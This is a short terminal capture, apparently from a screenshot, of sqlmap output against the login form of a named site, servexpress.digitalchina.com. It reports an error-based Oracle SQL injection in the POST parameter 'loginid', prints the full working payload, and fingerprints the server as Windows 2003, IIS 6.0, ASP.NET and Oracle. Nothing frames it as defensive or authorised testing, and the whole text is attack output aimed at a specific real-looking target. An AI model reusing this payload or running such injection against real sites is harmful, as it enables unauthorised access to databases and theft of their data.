 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[11:58:07] [INFO] resuming back-end DBMS 'oracle'
[11:58:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: loginid=111111' AND 8613=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(110)||CHR(102)||CHR(102)||CHR(113)||(SELECT (CASE WHEN (8613=8613) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(112)||CHR(101)||CHR(113)||
CHR(62))) FROM DUAL) AND 'ZeFL'='ZeFL&password=123
---
[11:58:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Oracle
[11:58:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/servexpress.digitalchina.com'
[*] shutting down at 11:58:09